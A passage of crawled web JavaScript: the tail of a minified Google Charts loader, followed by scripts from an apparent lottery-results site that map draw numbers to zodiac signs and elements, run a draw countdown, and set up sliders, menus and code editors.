		height: "height",
		maxlength: "maxLength",
		nonce: "nonce",
		role: "role",
		rowspan: "rowSpan",
		type: "type",
		usemap: "useMap",
		valign: "vAlign",
		width: "width"
	};
	function ub(a, b) {
		b = String(b);
		"application/xhtml+xml" === a.contentType && (b = b.toLowerCase());
		return a.createElement(b)
	}
	function vb(a) {
		this.g = a || A.document || document
	};
	function wb(a, b) {
		this.i = a;
		this.j = b;
		this.h = 0;
		this.g = null
	}
	wb.prototype.get = function() {
		if (0 < this.h) {
			this.h--;
			var a = this.g;
			this.g = a.next;
			a.next = null
		} else a = this.i();
		return a
	};
	function xb(a, b) {
		a.j(b);
		100 > a.h && (a.h++, b.next = a.g, a.g = b)
	};
	var yb;
	function zb() {
		var a = A.MessageChannel;
		"undefined" === typeof a && "undefined" !== typeof window && window.postMessage && window.addEventListener && -1 == L.indexOf("Presto") && (a = function() {
			var e = ub(document, "IFRAME");
			e.style.display = "none";
			document.documentElement.appendChild(e);
			var g = e.contentWindow;
			e = g.document;
			e.open();
			e.close();
			var f = "callImmediate" + Math.random(),
			h = "file:" == g.location.protocol ? "*": g.location.protocol + "//" + g.location.host;
			e = D(function(k) {
				if (("*" == h || k.origin == h) && k.data == f) this.port1.onmessage()
			},
			this);
			g.addEventListener("message", e, !1);
			this.port1 = {};
			this.port2 = {
				postMessage: function() {
					g.postMessage(f, h)
				}
			}
		});
		if ("undefined" !== typeof a && -1 == L.indexOf("Trident") && -1 == L.indexOf("MSIE")) {
			var b = new a,
			c = {},
			d = c;
			b.port1.onmessage = function() {
				if (void 0 !== c.next) {
					c = c.next;
					var e = c.P;
					c.P = null;
					e()
				}
			};
			return function(e) {
				d.next = {
					P: e
				};
				d = d.next;
				b.port2.postMessage(0)
			}
		}
		return function(e) {
			A.setTimeout(e, 0)
		}
	};
	function Ab(a) {
		A.setTimeout(function() {
			throw a;
		},
		0)
	};
	function Bb() {
		this.h = this.g = null
	}
	Bb.prototype.add = function(a, b) {
		var c = Cb.get();
		c.set(a, b);
		this.h ? this.h.next = c: this.g = c;
		this.h = c
	};
	function Db() {
		var a = Eb,
		b = null;
		a.g && (b = a.g, a.g = a.g.next, a.g || (a.h = null), b.next = null);
		return b
	}
	var Cb = new wb(function() {
		return new Fb
	},
	function(a) {
		return a.reset()
	});
	function Fb() {
		this.next = this.g = this.h = null
	}
	Fb.prototype.set = function(a, b) {
		this.h = a;
		this.g = b;
		this.next = null
	};Fb.prototype.reset = function() {
		this.next = this.g = this.h = null
	};
	function Gb(a, b) {
		Hb || Ib();
		Jb || (Hb(), Jb = !0);
		Eb.add(a, b)
	}
	var Hb;
	function Ib() {
		if (A.Promise && A.Promise.resolve) {
			var a = A.Promise.resolve(void 0);
			Hb = function() {
				a.then(Kb)
			}
		} else Hb = function() {
			var b = Kb;
			"function" !== typeof A.setImmediate || A.Window && A.Window.prototype && -1 == L.indexOf("Edge") && A.Window.prototype.setImmediate == A.setImmediate ? (yb || (yb = zb()), yb(b)) : A.setImmediate(b)
		}
	}
	var Jb = !1,
	Eb = new Bb;
	function Kb() {
		for (var a; a = Db();) {
			try {
				a.h.call(a.g)
			} catch(b) {
				Ab(b)
			}
			xb(Cb, a)
		}
		Jb = !1
	};
	function Lb(a) {
		if (!a) return ! 1;
		try {
			return !! a.$goog_Thenable
		} catch(b) {
			return ! 1
		}
	};
	function U(a) {
		this.g = 0;
		this.s = void 0;
		this.j = this.h = this.i = null;
		this.l = this.o = !1;
		if (a != C) try {
			var b = this;
			a.call(void 0,
			function(c) {
				V(b, 2, c)
			},
			function(c) {
				V(b, 3, c)
			})
		} catch(c) {
			V(this, 3, c)
		}
	}
	function Mb() {
		this.next = this.i = this.h = this.j = this.g = null;
		this.l = !1
	}
	Mb.prototype.reset = function() {
		this.i = this.h = this.j = this.g = null;
		this.l = !1
	};
	var Nb = new wb(function() {
		return new Mb
	},
	function(a) {
		a.reset()
	});
	function Ob(a, b, c) {
		var d = Nb.get();
		d.j = a;
		d.h = b;
		d.i = c;
		return d
	}
	U.prototype.then = function(a, b, c) {
		return Pb(this, "function" === typeof a ? a: null, "function" === typeof b ? b: null, c)
	};U.prototype.$goog_Thenable = !0;U.prototype.cancel = function(a) {
		if (0 == this.g) {
			var b = new Qb(a);
			Gb(function() {
				Rb(this, b)
			},
			this)
		}
	};
	function Rb(a, b) {
		if (0 == a.g) if (a.i) {
			var c = a.i;
			if (c.h) {
				for (var d = 0,
				e = null,
				g = null,
				f = c.h; f && (f.l || (d++, f.g == a && (e = f), !(e && 1 < d))); f = f.next) e || (g = f);
				e && (0 == c.g && 1 == d ? Rb(c, b) : (g ? (d = g, d.next == c.j && (c.j = d), d.next = d.next.next) : Sb(c), Tb(c, e, 3, b)))
			}
			a.i = null
		} else V(a, 3, b)
	}
	function Ub(a, b) {
		a.h || 2 != a.g && 3 != a.g || Vb(a);
		a.j ? a.j.next = b: a.h = b;
		a.j = b
	}
	function Pb(a, b, c, d) {
		var e = Ob(null, null, null);
		e.g = new U(function(g, f) {
			e.j = b ?
			function(h) {
				try {
					var k = b.call(d, h);
					g(k)
				} catch(m) {
					f(m)
				}
			}: g;
			e.h = c ?
			function(h) {
				try {
					var k = c.call(d, h);
					void 0 === k && h instanceof Qb ? f(h) : g(k)
				} catch(m) {
					f(m)
				}
			}: f
		});
		e.g.i = a;
		Ub(a, e);
		return e.g
	}
	U.prototype.C = function(a) {
		this.g = 0;
		V(this, 2, a)
	};U.prototype.D = function(a) {
		this.g = 0;
		V(this, 3, a)
	};
	function V(a, b, c) {
		if (0 == a.g) {
			a === c && (b = 3, c = new TypeError("Promise cannot resolve to itself"));
			a.g = 1;
			a: {
				var d = c,
				e = a.C,
				g = a.D;
				if (d instanceof U) {
					Ub(d, Ob(e || C, g || null, a));
					var f = !0
				} else if (Lb(d)) d.then(e, g, a),
				f = !0;
				else {
					if (sa(d)) try {
						var h = d.then;
						if ("function" === typeof h) {
							Wb(d, h, e, g, a);
							f = !0;
							break a
						}
					} catch(k) {
						g.call(a, k);
						f = !0;
						break a
					}
					f = !1
				}
			}
			f || (a.s = c, a.g = b, a.i = null, Vb(a), 3 != b || c instanceof Qb || Xb(a, c))
		}
	}
	function Wb(a, b, c, d, e) {
		function g(k) {
			h || (h = !0, d.call(e, k))
		}
		function f(k) {
			h || (h = !0, c.call(e, k))
		}
		var h = !1;
		try {
			b.call(a, f, g)
		} catch(k) {
			g(k)
		}
	}
	function Vb(a) {
		a.o || (a.o = !0, Gb(a.v, a))
	}
	function Sb(a) {
		var b = null;
		a.h && (b = a.h, a.h = b.next, b.next = null);
		a.h || (a.j = null);
		return b
	}
	U.prototype.v = function() {
		for (var a; a = Sb(this);) Tb(this, a, this.g, this.s);
		this.o = !1
	};
	function Tb(a, b, c, d) {
		if (3 == c && b.h && !b.l) for (; a && a.l; a = a.i) a.l = !1;
		if (b.g) b.g.i = null,
		Yb(b, c, d);
		else try {
			b.l ? b.j.call(b.i) : Yb(b, c, d)
		} catch(e) {
			Zb.call(null, e)
		}
		xb(Nb, b)
	}
	function Yb(a, b, c) {
		2 == b ? a.j.call(a.i, c) : a.h && a.h.call(a.i, c)
	}
	function Xb(a, b) {
		a.l = !0;
		Gb(function() {
			a.l && Zb.call(null, b)
		})
	}
	var Zb = Ab;
	function Qb(a) {
		F.call(this, a)
	}
	va(Qb, F);Qb.prototype.name = "cancel";
	/*
 Portions of this code are from MochiKit, received by
 The Closure Authors under the MIT license. All other code is Copyright
 2005-2009 The Closure Authors. All Rights Reserved.
*/
	function W(a) {
		var b = $b;
		this.l = [];
		this.J = b;
		this.I = a || null;
		this.j = this.i = !1;
		this.h = void 0;
		this.C = this.L = this.s = !1;
		this.o = 0;
		this.g = null;
		this.v = 0
	}
	W.prototype.cancel = function(a) {
		if (this.i) this.h instanceof W && this.h.cancel();
		else {
			if (this.g) {
				var b = this.g;
				delete this.g;
				a ? b.cancel(a) : (b.v--, 0 >= b.v && b.cancel())
			}
			this.J ? this.J.call(this.I, this) : this.C = !0;
			this.i || (a = new ac(this), bc(this), cc(this, !1, a))
		}
	};W.prototype.D = function(a, b) {
		this.s = !1;
		cc(this, a, b)
	};
	function cc(a, b, c) {
		a.i = !0;
		a.h = c;
		a.j = !b;
		dc(a)
	}
	function bc(a) {
		if (a.i) {
			if (!a.C) throw new ec(a);
			a.C = !1
		}
	}
	function fc(a, b, c, d) {
		a.l.push([b, c, d]);
		a.i && dc(a)
	}
	W.prototype.then = function(a, b, c) {
		var d, e, g = new U(function(f, h) {
			e = f;
			d = h
		});
		fc(this, e,
		function(f) {
			f instanceof ac ? g.cancel() : d(f)
		});
		return g.then(a, b, c)
	};W.prototype.$goog_Thenable = !0;
	function gc(a) {
		return Ma(a.l,
		function(b) {
			return "function" === typeof b[1]
		})
	}
	function dc(a) {
		if (a.o && a.i && gc(a)) {
			var b = a.o,
			c = hc[b];
			c && (A.clearTimeout(c.g), delete hc[b]);
			a.o = 0
		}
		a.g && (a.g.v--, delete a.g);
		b = a.h;
		for (var d = c = !1; a.l.length && !a.s;) {
			var e = a.l.shift(),
			g = e[0],
			f = e[1];
			e = e[2];
			if (g = a.j ? f: g) try {
				var h = g.call(e || a.I, b);
				void 0 !== h && (a.j = a.j && (h == b || h instanceof Error), a.h = b = h);
				if (Lb(b) || "function" === typeof A.Promise && b instanceof A.Promise) d = !0,
				a.s = !0
			} catch(k) {
				b = k,
				a.j = !0,
				gc(a) || (c = !0)
			}
		}
		a.h = b;
		d && (h = D(a.D, a, !0), d = D(a.D, a, !1), b instanceof W ? (fc(b, h, d), b.L = !0) : b.then(h, d));
		c && (b = new ic(b), hc[b.g] = b, a.o = b.g)
	}
	function ec() {
		F.call(this)
	}
	va(ec, F);ec.prototype.message = "Deferred has already fired";ec.prototype.name = "AlreadyCalledError";
	function ac() {
		F.call(this)
	}
	va(ac, F);ac.prototype.message = "Deferred was canceled";ac.prototype.name = "CanceledError";
	function ic(a) {
		this.g = A.setTimeout(D(this.i, this), 0);
		this.h = a
	}
	ic.prototype.i = function() {
		delete hc[this.g];
		throw this.h;
	};
	var hc = {};
	function jc(a) {
		var b;
		return (b = (a || document).getElementsByTagName("HEAD")) && 0 !== b.length ? b[0] : a.documentElement
	}
	function $b() {
		if (this && this.U) {
			var a = this.U;
			a && "SCRIPT" == a.tagName && kc(a, !0, this.W)
		}
	}
	function kc(a, b, c) {
		null != c && A.clearTimeout(c);
		a.onload = C;
		a.onerror = C;
		a.onreadystatechange = C;
		b && window.setTimeout(function() {
			a && a.parentNode && a.parentNode.removeChild(a)
		},
		0)
	}
	function lc(a, b) {
		var c = "Jsloader error (code #" + a + ")";
		b && (c += ": " + b);
		F.call(this, c);
		this.code = a
	}
	va(lc, F);
	/*

 Copyright 2021 Google LLC
 This code is released under the MIT license.
 SPDX-License-Identifier: MIT
*/
	function mc(a) {
		return Ka(a.format, a.ba, a.ya || {})
	}
	function nc(a) {
		var b = {
			timeout: 3E4,
			attributes: {
				async: !1,
				defer: !1
			}
		},
		c = b.document || document,
		d = Ca(a).toString(),
		e = ub((new vb(c)).g, "SCRIPT"),
		g = {
			U: e,
			W: void 0
		},
		f = new W(g),
		h = null,
		k = null != b.timeout ? b.timeout: 5E3;
		0 < k && (h = window.setTimeout(function() {
			kc(e, !0);
			var m = new lc(1, "Timeout reached for loading script " + d);
			bc(f);
			cc(f, !1, m)
		},
		k), g.W = h);
		e.onload = e.onreadystatechange = function() {
			e.readyState && "loaded" != e.readyState && "complete" != e.readyState || (kc(e, b.oa || !1, h), bc(f), cc(f, !0, null))
		};
		e.onerror = function() {
			kc(e, !0, h);
			var m = new lc(0, "Error while loading script " + d);
			bc(f);
			cc(f, !1, m)
		};
		g = b.attributes || {};
		Pa(g, {
			type: "text/javascript",
			charset: "UTF-8"
		});
		sb(e, g);
		e.src = Ca(a);
		Sa(e);
		jc(c).appendChild(e);
		return f
	}
	function oc(a, b, c) {
		c = c || {};
		a = Ka(a, b, c);
		var d = nc(a);
		return new Promise(function(e) {
			fc(d, e, null, void 0)
		})
	};
	/*

 Copyright 2021 Google LLC
 This code is released under the MIT license.
 SPDX-License-Identifier: MIT

*/
	function pc() {
		return new Promise(function(a) {
			"undefined" === typeof window || "complete" === document.readyState ? a() : window.addEventListener ? (document.addEventListener("DOMContentLoaded", a, !0), window.addEventListener("load", a, !0)) : window.attachEvent ? window.attachEvent("onload", a) : "function" !== typeof window.onload ? window.onload = a: window.onload = function(b) {
				if (window.onload) window.onload(b);
				a()
			}
		})
	};J.m.B = {};
	var X = "",
	Y = "",
	qc, Z, rc = null,
	sc;


	function xc(a) {
		var b = a,
		c, d = a.match(/^testing-/);
		d && (b = b.replace(/^testing-/, ""));
		a = b;
		do {
			if (b === J.m.M.O[b]) throw Error("Infinite loop in version mapping: " + b); (c = J.m.M.O[b]) && (b = c)
		} while ( c );
		c = (d ? "testing-": "") + b;
		return {
			version: "pre-45" == b ? a: c,
			ha: c
		}
	}
	function yc(a) {
		var b = J.m.N.ia[sc].loader,
		c = xc(a);
		return oc(b, {
			version: c.ha
		}).then(function() {
			var d = B("google.charts.loader.VersionSpecific.load") || B("google.charts.loader.publicLoad") || B("google.charts.versionSpecific.load");
			if (!d) throw Error("Bad version: " + a);
			rc = function(e) {
				e = d(c.version, e);
				if (null == e || null == e.then) {
					var g = B("google.charts.loader.publicSetOnLoadCallback") || B("google.charts.versionSpecific.setOnLoadCallback");
					e = new Promise(function(f) {
						g(f)
					});
					e.then = g
				}
				return e
			}
		})
	}
	function zc(a) {
		"string" === typeof a && (a = [a]);
		Array.isArray(a) && 0 !== a.length || (a = J.m.N.ea);
		var b = [];
		a.forEach(function(c) {
			c = c.toLowerCase();
			b = b.concat(c.split(/[\s,]+\s*/))
		});
		return b
	}
	function Ac(a) {
		a = a || "";
		for (var b = a.replace(/-/g, "_").toLowerCase();
		"string" === typeof b;) a = b,
		b = J.m.aa[b],
		b === a && (b = !1);
		b || (a.match(/_[^_]+$/) ? (a = a.replace(/_[^_]+$/, ""), a = Ac(a)) : a = "en");
		return a
	}
	function Bc(a) {
		a = a || "";
		"" !== X && X !== a && (console.warn(" Attempting to load version '" + a + "' of Google Charts, but the previously loaded '" + (X + "' will be used instead.")), a = X);
		return X = a || ""
	}
	function Cc(a) {
		a = a || "";
		"" !== Y && Y !== a && (console.warn(" Attempting to load Google Charts for language '" + a + "', but the previously loaded '" + (Y + "' will be used instead.")), a = Y);
		"en" === a && (a = "");
		return Y = a || ""
	}
	function Dc(a) {
		var b = {},
		c;
		for (c in a) b[c] = a[c];
		return b
	}
	function Ec(a, b) {
		b = Dc(b);
		b.domain = sc;
		b.callback = wc(b.callback);
		a = Bc(a);
		var c = b.language;
		c = Cc(Ac(c));
		b.language = c;
		if (!qc) {
			if (b.enableUrlSettings && window.URLSearchParams) try {
				a = (new URLSearchParams(top.location.search)).get("charts-version") || a
			} catch(d) {
				console.info("Failed to get charts-version from top URL", d)
			}
			qc = yc(a)
		}
		b.packages = zc(b.packages);
		return Z = qc.then(function() {
			return rc(b)
		})
	}
	J.la = function(a) {
		return J.load(Object.assign({},
		a, {
			safeMode: !0
		}))
	};E("google.charts.safeLoad", J.la);J.load = function(a) {
		for (var b = [], c = 0; c < arguments.length; ++c) b[c] = arguments[c];
		c = 0;
		"visualization" === b[c] && c++;
		var d = "current";
		if ("string" === typeof b[c] || "number" === typeof b[c]) d = String(b[c]),
		c++;
		var e = {};
		sa(b[c]) && (e = b[c]);
		return Ec(d, e)
	};E("google.charts.load", J.load);J.V = function(a) {
		if (!Z) throw Error("Must call google.charts.load before google.charts.setOnLoadCallback");
		return a ? Z.then(a) : Z
	};E("google.charts.setOnLoadCallback", J.V);

	function Hc(a, b, c) {
		console.warn("Loading Maps API with the jsapi loader is deprecated.");
		c = c || {};
		a = c.key || c.client;
		var d = c.libraries,
		e = function(h) {
			for (var k = {},
			m = 0; m < h.length; m++) {
				var n = h[m];
				k[n[0]] = n[1]
			}
			return k
		} (c.other_params ? c.other_params.split("&").map(function(h) {
			return h.split("=")
		}) : []),
		g = Object.assign({},
		{
			key: a,
			ua: d
		},
		e),
		f = "2" === b ? Gc: Fc;
		Z = new Promise(function(h) {
			var k = wc(c && c.callback);
			oc(f, {},
			g).then(k).then(h)
		})
	}

	function Jc(a, b, c) {
		sa(c) && c.packages ? (Array.isArray(c.packages) ? c.packages: [c.packages]).includes("inputtools") ? (console.warn('Loading "elements" with the jsapi loader is deprecated.\nPlease load ' + (Ic + " directly.")), Z = new Promise(function(d) {
			var e = wc(c && c.callback);
			oc(Ic, {},
			{}).then(e).then(d)
		})) : console.error('Loading "elements" other than "inputtools" is unsupported.') : console.error("google.load of elements was invoked without specifying packages")
	}

	function Lc(a, b) {
		var c;
		do {
			if (a === b[a]) throw Error("Infinite loop in version mapping for version " + a); (c = b[a]) && (a = c)
		} while ( c );
		return a
	}
	function Mc(a, b, c) {
		var d = J.m.$.ga[a];
		if (d) {
			b = Lc(b, d.aliases);
			d = d.versions[b];
			if (!d) throw Error("Unknown version, " + b + ", of " + a + ".");
			var e = {
				module: a,
				version: b || "",
				file: d.compressed
			};
			b = Ca(mc({
				format: Kc,
				ba: e
			})).toString();
			console.warn("Loading modules with the jsapi loader is deprecated.\nPlease load " + (a + " directly from " + b + "."));
			Z = new Promise(function(g) {
				var f = wc(c && c.callback);
				oc(Kc, e).then(f).then(g)
			})
		} else setTimeout(function() {
			throw Error('Module "' + a + '" is not supported.');
		},
		0)
	}
	function wc(a) {
		return function() {
			if ("function" === typeof a) a();
			else if ("string" === typeof a && "" !== a) try {
				var b = B(a);
				if ("function" !== typeof b) throw Error("Type of '" + a + "' is " + typeof b + ".");
				b()
			} catch(c) {
				throw Error("Callback of " + a + " failed with: " + c);
			}
		}
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/kjxam.js
body_size: 1961
content:
// 使用Fetch API加载外部HTML文件并插入到指定的div中
async function loadExternalContent() {
    try {
        const response = await fetch('/kj/xam.html'); // 替换为你的xam.html文件路径
        const data = await response.text();
        document.getElementById('lottery-content').innerHTML = data;

        // 在内容加载完成后调用 updateAttributes 和 startCountdown 函数
        updateAttributes();
        startCountdown();
    } catch (error) {
        console.error('Error loading external content:', error);
    }
}

// 号码到CSS类名的映射
const numberClasses = {
    1: 'number1', 2: 'number1', 7: 'number1', 8: 'number1', 12: 'number1', 13: 'number1', 18: 'number1', 19: 'number1',
    23: 'number1', 24: 'number1', 29: 'number1', 30: 'number1', 34: 'number1', 35: 'number1', 40: 'number1', 45: 'number1', 46: 'number1',
    3: 'number2', 4: 'number2', 9: 'number2', 10: 'number2', 14: 'number2', 15: 'number2', 20: 'number2', 25: 'number2',
    26: 'number2', 31: 'number2', 36: 'number2', 37: 'number2', 41: 'number2', 42: 'number2', 47: 'number2', 48: 'number2',
    5: 'number3', 6: 'number3', 11: 'number3', 16: 'number3', 17: 'number3', 21: 'number3', 22: 'number3', 27: 'number3',
    28: 'number3', 32: 'number3', 33: 'number3', 38: 'number3', 39: 'number3', 43: 'number3', 44: 'number3', 49: 'number3'
};

// 号码到生肖的映射
const zodiacSignsMap = {
    1:  '蛇', 13: '蛇', 25: '蛇', 37: '蛇', 49: '蛇',
    2:  '龙', 14: '龙', 26: '龙', 38: '龙',
    3:  '兔', 15: '兔', 27: '兔', 39: '兔',
    4:  '虎', 16: '虎', 28: '虎', 40: '虎',
    5:  '牛', 17: '牛', 29: '牛', 41: '牛',
    6:  '鼠', 18: '鼠', 30: '鼠', 42: '鼠',
    7:  '猪', 19: '猪', 31: '猪', 43: '猪',
    8:  '狗', 20: '狗', 32: '狗', 44: '狗',
    9:  '鸡', 21: '鸡', 33: '鸡', 45: '鸡',
    10: '猴', 22: '猴', 34: '猴', 46: '猴',
    11: '羊', 23: '羊', 35: '羊', 47: '羊',
    12: '马', 24: '马', 36: '马', 48: '马'
};

// 号码到五行的映射
const fiveElements = {
    3: '金', 4: '金', 11: '金', 12: '金', 25: '金', 26: '金', 33: '金', 34: '金', 41: '金', 42: '金',
    7: '木', 8: '木', 15: '木', 16: '木', 23: '木', 24: '木', 37: '木', 38: '木', 45: '木', 46: '木',
    13: '水', 14: '水', 21: '水', 22: '水', 29: '水', 30: '水', 43: '水', 44: '水',
    1: '火', 2: '火', 9: '火', 10: '火', 17: '火', 18: '火', 31: '火', 32: '火', 39: '火', 40: '火', 47: '火', 48: '火',
    5: '土', 6: '土', 19: '土', 20: '土', 27: '土', 28: '土', 35: '土', 36: '土', 49: '土'
};

function updateAttributes() {
    const numbers = document.querySelectorAll('.number div');
    numbers.forEach(number => {
        const value = parseInt(number.textContent, 10);

        // 更新CSS类名
        const parentDiv = number.parentElement;
        parentDiv.className = `number ${numberClasses[value]}`;

        // 更新生肖和五行
        const span = parentDiv.querySelector('span');
        span.textContent = `${zodiacSignsMap[value]}/${fiveElements[value]}`;
    });
}

// 倒计时功能
function getTargetTime() {
    const footerText = document.querySelector('.l-footer').textContent;
    const regex = /(\d{4}\/\d{2}\/\d{2}) (\d{2}:\d{2})/;
    const matches = footerText.match(regex);

    if (matches) {
        const dateStr = matches[1];
        const timeStr = matches[2];
        return new Date(`${dateStr} ${timeStr}`);
    }
    return null;
}

function incrementPeriod() {
    const periodElement = document.getElementById('period');
    const currentPeriod = parseInt(periodElement.textContent, 10);
    periodElement.textContent = currentPeriod + 1;
}

function updateCountdown() {
    const targetTime = getTargetTime();
    if (!targetTime) {
        document.getElementById('countdown').textContent = '';
        return;
    }

    const now = new Date();
    const timeDiff = targetTime - now;

    if (timeDiff <= 0) {
        // 更新“距下次开奖：”为“正在开奖中”，并且更新七个号码为0，类名为“number number0”，并且五行和生肖不显示
        const countdownDiv = document.querySelector('.next_date');
        countdownDiv.innerHTML = '<span id="countdown">正在开奖中...</span>';
        
        clearInterval(timer);

        const numbers = document.querySelectorAll('.number');
        numbers.forEach(number => {
            number.className = 'number number0'; // 更新类名为"number number0"
            number.querySelector('div').textContent = '0'; // 更新号码为0
            number.querySelector('span').textContent = ''; // 不显示五行和生肖
        });

        // 调用 incrementPeriod 函数
        incrementPeriod();

        return;
    }

    const hours = Math.floor(timeDiff / (1000 * 60 * 60));
    const minutes = Math.floor((timeDiff % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((timeDiff % (1000 * 60)) / 1000);

    document.getElementById('countdown').textContent = 
        `${String(hours).padStart(2, '0')}:${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
}

// 启动倒计时
let timer;
function startCountdown() {
    timer = setInterval(updateCountdown, 1000);
    updateCountdown(); // 立即更新一次倒计时以避免初始延迟
}

// 在DOM加载完成后执行加载外部内容的函数
document.addEventListener('DOMContentLoaded', loadExternalContent);


--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/1x1m.js
body_size: 516
content:

    (function (d) {
        var table = d.querySelectorAll(".lxlm table.mtbl");
        var ul = d.querySelector("ul.lxlm-qs");

        for (var i = 0; i < table.length; i++) {
            var li = d.createElement("li");
            var button = d.createElement("button");

            if (i == 0) {
                table[i].className = "mtbl dis";
                button.className = "hover-yes";
            } else {
                table[i].className = "mtbl undis";
                button.className = "hover-no";
            }

            button.setAttribute("data-index", i);

            button.addEventListener("mouseover", function (e) {
                var i = e.target.getAttribute("data-index");

                d.querySelector(".lxlm table.mtbl.dis").className = "mtbl undis";
                d.querySelector("ul.lxlm-qs li button.hover-yes").className = "hover-no";

                e.target.className = "hover-yes";
                table[i].className = "mtbl dis";
            });

            button.innerText = table[i].getAttribute("data-qi") + "期";
            li.appendChild(button);
            ul.appendChild(li);
        }
    })(document);

    function g(o) {
        return document.getElementById(o);
    }

    function HoverLi(m, n, counter) {
        for (var i = 1; i <= counter; i++) {
            g('tb_' + m + i).className = 'hover-no';
            g('tbc_' + m + i).className = 'mtbl undis';
        }

        g('tbc_' + m + n).className = 'mtbl dis';
        g('tb_' + m + n).className = 'hover-yes';
    }


--- FILE ---
content_type: application/javascript
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/js/main.js
body_size: 2674
content:

(function ($) {
    ("use strict");
    var __URL = window.location.href;
    //##temp hide singapore
    var sgDiv = document.querySelector('.Singapore');
    if (sgDiv && __URL.indexOf('six/lottery_results') < 0) {
        sgDiv.style.display = 'none';
    }

    if (__URL.indexOf('/image/column') > 0 || __URL.indexOf('article/column') > 0) {
        var urlParams = new URLSearchParams(window.location.search);
        var __lt = urlParams.get('lt');
        if (__lt && (__lt == 'Singapore' || __lt == 'Taiwan')) {
            window.location.href = url.replace('lt=' + __lt, 'lt=Macao');
        }
    }

    var windowOn = $(window);
    ////////////////////////////////////////////////////
    // 01. PreLoader Js
    windowOn.on("load", function () {
        $("#loading").fadeOut(500);
    });

    ////////////////////////////////////////////////////
    // 02. Mobile Menu Js
    $("#mobile-menu").meanmenu({
        meanMenuContainer: ".mobile-menu",
        meanScreenWidth: "4000",
        meanExpand: ['<i class="fal fa-plus"></i>'],
    });
    $("#mobile-menu2").meanmenu({
        meanMenuContainer: ".mobile-menu2",
        meanScreenWidth: "4000",
        meanExpand: ['<i class="fal fa-plus"></i>'],
    });
    ////////////////////////////////////////////////////
    // 03. Mesti Menu Js
    $(function () {
        $('#toc').metisMenu();
    });

    ////////////////////////////////////////////////////
    // 04. Sidebar Js
    $(".side-info-close,.offcanvas-overlay").on("click", function () {
        $(".side-info").removeClass("info-open");
        $(".offcanvas-overlay").removeClass("overlay-open");
    });
    $(".side-toggle").on("click", function () {
        $(".side-info").addClass("info-open");
        $(".offcanvas-overlay").addClass("overlay-open");
    });


    ////////////////////////////////////////////////////
    // 05. Search Js
    $(".search-toggle").on("click", function () {
        $(".search__area").addClass("opened");
    });
    $(".search-close-btn").on("click", function () {
        $(".search__area").removeClass("opened");
    });

    ////////////////////////////////////////////////////
    // 06. Sticky Header Js
    windowOn.on("scroll", function () {
        var scroll = $(window).scrollTop();
        if (scroll < 100) {
            $(".du-sticky-header").removeClass("sticky");
        } else {
            $(".du-sticky-header").addClass("sticky");
        }
    });
    ////////////////////////////////////////////////////
    // 07. Data Background Js
    $("[data-background]").each(function () {
        $(this).css(
            "background-image",
            "url( " + $(this).attr("data-background") + "  )"
        );
    });


    if (jQuery(".testimonial-active-2").length > 0) {
        let brand = new Swiper(".testimonial-active-2", {
            slidesPerView: 2,
            spaceBetween: 100,
            // direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 5000,
            },

            // If we need pagination
            pagination: {
                el: ".swiper-pagination-team",
                clickable: true,
            },

            // Navigation arrows
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },

            // And if we need scrollbar
            scrollbar: {
                el: ".swiper-scrollbar",
            },
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                550: {
                    slidesPerView: 1,
                },
                768: {
                    slidesPerView: 2,
                    spaceBetween: 60,
                },
                1200: {
                    slidesPerView: 2,
                },
            },
        });
    }

    ///////////////////////////////////////////////////
    // 11. Brand Slider Js
    if (jQuery(".brand-active").length > 0) {
        let brand = new Swiper('.brand-active', {
            slidesPerView: 5,
            spaceBetween: 30,
            // direction: 'vertical',
            loop: true,
            autoplay: {
                delay: 5000,

            },

            // If we need pagination
            pagination: {
                el: '.swiper-pagination',
                clickable: true,
            },

            // Navigation arrows
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },

            // And if we need scrollbar
            scrollbar: {
                el: '.swiper-scrollbar',
            },
            breakpoints: {
                0: {
                    slidesPerView: 2,
                },
                550: {
                    slidesPerView: 3,
                },
                768: {
                    slidesPerView: 4,
                },
                1200: {
                    slidesPerView: 5,
                },
            }

        });
    }

    var skillbar = $('.skillbar');
    if (skillbar.length) {
        $('.skillbar').skillBars({
            from: 0,
            speed: 3500,
            interval: 100,
            decimals: 0,
        });
    }



    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl)
    })


    ////////////////////////////////////////////////////
    // 18. Data width Js
    $("[data-width]").each(function () {
        $(this).css("width", $(this).attr("data-width"));
    });


    ////////////////////////////////////////////////////
    // 20. Type Js

    if ($(".animate-type").length > 0) {
        var typed = new Typed('.animate-type', {
            strings: ["Developer."],
            startDelay: 60,
            backSpeed: 60,
            loop: true,
        });
    }

    ////////////////////////////////////////////////////
    // 21. CodeMirror code editor Js
    // if ($("#editorBlackboard").length > 0) {
    // 	var editor = CodeMirror.fromTextArea
    // 	(document.getElementById('editorBlackboard'), {
    // 		mode: "xml",
    // 		theme: "blackboard",
    // 		lineNumbers: true,
    // 		autoCloseTags: true
    // 	})
    // }

    if ($("#editorcompiler").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editorcompiler'), {
            mode: "xml",
            theme: "dracula",
            lineNumbers: true,
            autoCloseTags: true
        })
    }
    if ($("#editorcobalt").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editorcobalt'), {
            mode: "xml",
            theme: "cobalt",
            lineNumbers: true,
            autoCloseTags: true
        })
    }

    if ($("#editor-base16").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editor-base16'), {
            mode: "xml",
            theme: "xq-light",
            lineNumbers: true,
            autoCloseTags: true
        })
    }

    if ($("#editor-duotone-light").length > 0) {
        var editor = CodeMirror.fromTextArea
        (document.getElementById('editor-duotone-light'), {
            mode: "xml",
            theme: "duotone-light",
            lineNumbers: true,
            autoCloseTags: true
